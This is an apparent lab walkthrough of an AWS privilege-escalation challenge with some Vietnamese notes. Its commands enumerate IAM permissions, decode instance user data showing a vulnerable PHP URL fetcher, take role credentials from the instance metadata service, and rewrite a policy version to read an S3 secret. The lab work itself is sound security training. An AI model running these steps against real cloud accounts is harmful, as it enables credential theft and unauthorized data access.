You already have limited access inside the AWS account with the credentials of a compromised IAM user.
To find out the name of your IAM user, you have to execute aws iam get-user.
[user@avatao workdir]$ aws iam get-user
{
"User": {
"Path": "/",
"UserName": "avatao-user",
"UserId": "ofb5v0jvtsobj4la5xsp",
"Arn": "arn:aws:iam::123456789012:user/avatao-user",
"CreateDate": "2024-06-25T06:57:13.243Z"
}
}There are 3 ways to give permissions to an IAM user: inline policies (aws iam list-user-policies), attached policies (aws iam list-attached-user-policies) and IAM groups (aws iam list-groups-for-user).
[user@avatao workdir]$ aws iam list-user-policies --user-name avatao-user
{
"PolicyNames": [
"avatao-user-policy"
]
}
[user@avatao workdir]$ aws iam list-attached-user-policies --user-name avatao-user
{
"AttachedPolicies": []
}
[user@avatao workdir]$ aws iam list-groups-for-user --user-name avatao-user
{
"Groups": []
}
Giờ chúng ta đã biêt policy name: avatao-user-policy
The commands aws iam get-policy (for attached policies), aws iam get-user-policy (for inline policies for users) and aws iam get-group-policy (for inline policies for groups) can be used to view IAM policies.
[user@avatao workdir]$ aws iam get-user-policy --user-name avatao-user --policy-name avatao-user-policy
{
"UserName": "avatao-user",
"PolicyName": "avatao-user-policy",
"PolicyDocument": {
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Action": [
"iam:GetUserPolicy",
"iam:GetUser",
"iam:ListUserPolicies",
"iam:ListAttachedUserPolicies",
"iam:ListGroupsForUser"
],
"Resource": "arn:aws:iam::123456789012:user/avatao-user"
},
{
"Effect": "Allow",
"Action": [
"iam:GetPolicyVersion",
"iam:GetPolicy",
"iam:GetGroupPolicy",
"iam:GetGroup",
"iam:ListAttachedGroupPolicies"
],
"Resource": "*"
},
{
"Effect": "Allow",
"Action": [
"ec2:DescribeInstances",
"ec2:DescribeInstanceAttribute"
],
"Resource": "*"
}
]
}
}
If you analyze the list of permissions your IAM user is granted, you’ll notice that it has read access to EC2 instances and their attributes.
You can list all the instances in your account by running aws ec2 describe-instances.
Lúc này chúng ta assume này rằng EC2 có thế access vào S3
[user@avatao workdir]$ aws ec2 describe-instances
{
"Reservations": [
{
"Groups": [],
"Instances": [
{
"AmiLaunchIndex": 0,
"ImageId": "ami-760aaa0f",
"InstanceId": "i-cfe4e57e6075e2cd0",
"InstanceType": "t2.micro",
"KernelId": "None",
"KeyName": "MyKeyPair",
"LaunchTime": "2024-06-25T06:57:13.000Z",
"Monitoring": {
"State": "disabled"
},
"Placement": {
"AvailabilityZone": "us-east-1a",
"GroupName": "",
"Tenancy": "default"
},
"PrivateDnsName": "ip-10-226-131-227.ec2.internal",
"PrivateIpAddress": "10.226.131.227",
"ProductCodes": [],
"PublicDnsName": "ec2-54-214-230-53.compute-1.amazonaws.com",
"PublicIpAddress": "54.214.230.53",
"State": {
"Code": 16,
"Name": "running"
},
"StateTransitionReason": "",
"Architecture": "x86_64",
"BlockDeviceMappings": [
{
"DeviceName": "/dev/sda1",
"Ebs": {
"AttachTime": "2024-06-25T06:57:13.000Z",
"DeleteOnTermination": false,
"Status": "in-use",
"VolumeId": "vol-4891b6a9"
}
}
],
"ClientToken": "ABCDE1234567890123",
"EbsOptimized": false,
"Hypervisor": "xen",
"NetworkInterfaces": [
{
"Association": {
"IpOwnerId": "123456789012",
"PublicIp": "54.214.230.53"
},
"Attachment": {
"AttachTime": "2015-01-01T00:00:00Z",
"AttachmentId": "eni-attach-fe63c1f9",
"DeleteOnTermination": true,
"DeviceIndex": 0,
"Status": "attached"
},
"Description": "Primary network interface",
"Groups": [
{
"GroupName": "my-sg",
"GroupId": "sg-a4690073"
}
],
"MacAddress": "1b:2b:3c:4d:5e:6f",
"NetworkInterfaceId": "eni-3ab7ba9f",
"OwnerId": "123456789012",
"PrivateIpAddress": "10.226.131.227",
"PrivateIpAddresses": [
{
"Association": {
"IpOwnerId": "123456789012",
"PublicIp": "54.214.230.53"
},
"Primary": true,
"PrivateIpAddress": "10.226.131.227"
}
],
"SourceDestCheck": true,
"Status": "in-use"
}
],
"RootDeviceName": "/dev/sda1",
"RootDeviceType": "ebs",
"SecurityGroups": [
{
"GroupName": "my-sg",
"GroupId": "sg-a4690073"
}
],
"SourceDestCheck": true,
"StateReason": {
"Code": "",
"Message": ""
},
"VirtualizationType": "hvm"
}
],
"OwnerId": "123456789012",
"ReservationId": "r-62b3b1b6"
}
]
}
Unfortunately, we don’t have the SSH key that we could use to get into it…
But maybe it’s running a web server that has some vulnerability in it!
A good place to look for clues could be the user data that was most likely used to start the web server.
The user data is an attribute of the instance and it can queried with the command aws ec2 describe-instance-attribute.
[user@avatao workdir]$ aws ec2 describe-instance-attribute --instance-id i-cfe4e57e6075e2cd0 --attribute userData
{
"InstanceId": "i-cfe4e57e6075e2cd0",
"UserData": {
"Value": "IyEvYmluL2Jhc2gKeXVtIHVwZGF0ZSAteQp5dW0gaW5zdGFsbCBwaHAgLXkKeXVtIGluc3RhbGwgaHR0cGQgLXkKbWtkaXIgLXAgL3Zhci93d3cvaHRtbApjZCAvdmFyL3d3dy9odG1sCnJtIC1yZiAuLyoKcHJpbnRmICI8P3BocFxuaWYoaXNzZXQoXCRfUE9TVFsndXJsJ10pKSB7XG4gaWYoc3RyY21wKFwkX1BPU1RbJ3Bhc3N3b3JkJ10sICcxOTA2MjExMDUzNzE5OTQyMjEwNjAxMjY3MTYnKSAhPSAwKSB7XG4gZWNobyAnPGRpdj5Xcm9uZyBwYXNzd29yZC4gWW91IGp1c3QgbmVlZCB0byBmaW5kIGl0ITwvZGl2Pic7XG4gZWNobyAnPGZvcm0gYWN0aW9uPSIvIj48aW5wdXQgdHlwZT0ic3VibWl0IiB2YWx1ZT0iR28gYmFjayIgLz48L2Zvcm0+JztcbiBkaWU7XG4gfVxuIGVjaG8gJzxwcmU+JztcbiBlY2hvKGZpbGVfZ2V0X2NvbnRlbnRzKFwkX1BPU1RbJ3VybCddKSk7XG4gZWNobyAnPC9wcmU+JztcbiBlY2hvICc8Zm9ybSBhY3Rpb249Ii8iPjxpbnB1dCB0eXBlPSJzdWJtaXQiIHZhbHVlPSJHbyBiYWNrIiAvPjwvZm9ybT4nO1xuIGRpZTtcbn1cbj8+XG48aHRtbD48aGVhZD48dGl0bGU+VVJMIEZldGNoZXI8L3RpdGxlPjwvaGVhZD48Ym9keT48Zm9ybSBtZXRob2Q9J1BPU1QnPjxsYWJlbCBmb3I9J3VybCc+RW50ZXIgdGhlIHBhc3N3b3JkIGFuZCBhIFVSTCB0aGF0IHlvdSB3YW50IHRvIG1ha2UgYSByZXF1ZXN0IHRvIChleDogaHR0cHM6Ly9nb29nbGUuY29tLyk8L2xhYmVsPjxiciAvPjxpbnB1dCB0eXBlPSd0ZXh0JyBuYW1lPSdwYXNzd29yZCcgcGxhY2Vob2xkZXI9J1Bhc3N3b3JkJyAvPjxpbnB1dCB0eXBlPSd0ZXh0JyBuYW1lPSd1cmwnIHBsYWNlaG9sZGVyPSdVUkwnIC8+PGJyIC8+PGlucHV0IHR5cGU9J3N1Ym1pdCcgdmFsdWU9J1JldHJpZXZlIENvbnRlbnRzJyAvPjwvZm9ybT48L2JvZHk+PC9odG1sPiIgPiBpbmRleC5waHAKL3Vzci9zYmluL2FwYWNoZWN0bCBzdGFydA=="
}
}
USER_DATA=$(aws ec2 describe-instance-attribute --instance-id i-cfe4e57e6075e2cd0 --attribute userData --query 'UserData.Value' --output text)
echo $USER_DATA | base64 --decode
output:>>>>>
#!/bin/bash
yum update -y
yum install php -y
yum install httpd -y
mkdir -p /var/www/html
cd /var/www/html
rm -rf ./*
printf "<?php\nif(isset(\$_POST['url'])) {\n if(strcmp(\$_POST['password'], '190621105371994221060126716') != 0) {\n echo '<div>Wrong password. You just need to find it!</div>';\n echo '<form action="/"><input type="submit" value="Go back" /></form>';\n die;\n }\n echo '<pre>';\n echo(file_get_contents(\$_POST['url']));\n echo '</pre>';\n echo '<form action="/"><input type="submit" value="Go back" /></form>';\n die;\n}\n?>\n<html><head><title>URL Fetcher</title></head><body><form method='POST'><label for='url'>Enter the password and a URL that you want to make a request to (ex: https://google.com/)</label><br /><input type='text' name='password' placeholder='Password' /><input type='text' name='url' placeholder='URL' /><br /><input type='submit' value='Retrieve Contents' /></form></body></html>" > index.php
/usr/sbin/apachectl start
Get the Credentials Provided by the Instance Role Using the Metadata Service
Retrieve the IAM role credentials from the instance metadata service.
ROLE_NAME=$(curl -s http://169.254.169.254/latest/meta-data/iam/security-credentials/) CREDENTIALS=$(curl -s http://169.254.169.254/latest/meta-data/iam/security-credentials/$ROLE_NAME) echo "IAM Role Name: $ROLE_NAME" echo "IAM Role Credentials: $CREDENTIALS"
Find a Secret in S3 Using the Stolen Credentials
export AWS_ACCESS_KEY_ID=$(echo $CREDENTIALS | jq -r .AccessKeyId) export AWS_SECRET_ACCESS_KEY=$(echo $CREDENTIALS | jq -r .SecretAccessKey) export AWS_SESSION_TOKEN=$(echo $CREDENTIALS | jq -r .Token)
ROLE_NAME=$(curl -s http://169.254.169.254/latest/meta-data/iam/security-credentials/)
aws iam list-attached-role-policies --role-name $ROLE_NAME
{
"AttachedPolicies": [
{
"PolicyName": "ec2-role-policy",
"PolicyArn": "arn:aws:iam::123456789012:policy/ec2-role-policy"
}
]
}
# Get role name ROLE_NAME=$(curl -s http://169.254.169.254/latest/meta-data/iam/security-credentials/) # List attached policies POLICIES=$(aws iam list-attached-role-policies --role-name $ROLE_NAME | jq -r '.AttachedPolicies[].PolicyArn') # Describe each policy for POLICY_ARN in $POLICIES; do POLICY_NAME=$(aws iam get-policy --policy-arn $POLICY_ARN | jq -r '.Policy.PolicyName') POLICY_VERSION=$(aws iam get-policy --policy-arn $POLICY_ARN | jq -r '.Policy.DefaultVersionId') echo "Policy: $POLICY_NAME" aws iam get-policy-version --policy-arn $POLICY_ARN --version-id $POLICY_VERSION done # List inline policies INLINE_POLICIES=$(aws iam list-role-policies --role-name $ROLE_NAME | jq -r '.PolicyNames[]') # Describe each inline policy for INLINE_POLICY in $INLINE_POLICIES; do echo "Inline Policy: $INLINE_POLICY" aws iam get-role-policy --role-name $ROLE_NAME --policy-name $INLINE_POLICY done
[user@avatao workdir]$ POLICIES=$(aws iam list-attached-role-policies --role-name $ROLE_NAME | jq -r '.AttachedPolicies[].PolicyArn')
[user@avatao workdir]$ echo $POLICIES
arn:aws:iam::123456789012:policy/ec2-role-policy
[user@avatao workdir]$ POLICY_NAME=$(aws iam get-policy --policy-arn $POLICIES | jq -r '.Policy.PolicyName')
[user@avatao workdir]$ echo $POLICY_NAME
ec2-role-policy
[user@avatao workdir]$ POLICY_VERSION=$(aws iam get-policy --policy-arn $POLICIES| jq -r '.Policy.DefaultVersionId')
[user@avatao workdir]$ echo $POLICY_VERSION
v1
[user@avatao workdir]$ aws iam get-policy-version --policy-arn arn:aws:iam::123456789012:policy/ec2-role-policy --version-id v1
{
"PolicyVersion": {
"Document": {
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Action": [
"iam:GetPolicy",
"iam:GetPolicyVersion",
"iam:GetRolePolicy",
"iam:ListRolePolicies",
"iam:ListAttachedRolePolicies",
"iam:CreatePolicyVersion"
],
"Resource": "*"
},
{
"Effect": "Allow",
"Action": [
"s3:ListAllMyBuckets",
"s3:ListBucket"
],
"Resource": "*"
}
]
},
"VersionId": "v1",
"IsDefaultVersion": true,
"CreateDate": "2024-06-25T09:51:32.101Z"
}
}
You can list all the buckets in your AWS account by running aws s3 ls.
[user@avatao workdir]$ aws s3 ls 2006-02-03 16:45:09 secret-bucket [user@avatao workdir]$ BUCKET_NAME="secret-bucket" [user@avatao workdir]$ aws s3 ls s3://$BUCKET_NAME --recursive | grep "secret" 2024-06-25 06:57:13 64 secret-object
aws iam create-policy-version --policy-arn arn:aws:iam::123456789012:policy/ec2-role-policy --policy-document '{
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Action": "s3:GetObject",
"Resource": "*"
}
]
}' --set-as-default
aws s3 cp s3://$BUCKET_NAME/secret-object ./ download: s3://secret-bucket/secret-object to ./secret-object [user@avatao workdir]$ ls nim.sh secret-object security-credentials.json user-data [user@avatao workdir]$ cat secret-object The secret flag is: security_is_even_more_important_in_the_cloud